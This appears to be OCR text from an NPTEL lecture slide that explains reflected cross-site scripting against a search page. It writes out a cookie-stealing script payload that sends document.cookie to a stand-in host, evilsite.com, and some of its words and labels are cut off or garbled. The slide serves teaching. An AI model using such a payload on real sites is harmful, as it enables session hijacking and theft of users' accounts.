 • Victim visits attacker site
• Attacker site has this link which user clicks
malicious
website
M
website
Search
http://victimsite.com/search.php?query=
<script>document.location=‘http://evilsite.com/steal.php?cookie=’
+document.cookie</script>
A
• User inadvertently sends a query to victimsite,
which is echoed back via ‘search r
• User browser executes the query r
realization of attack
NPTEL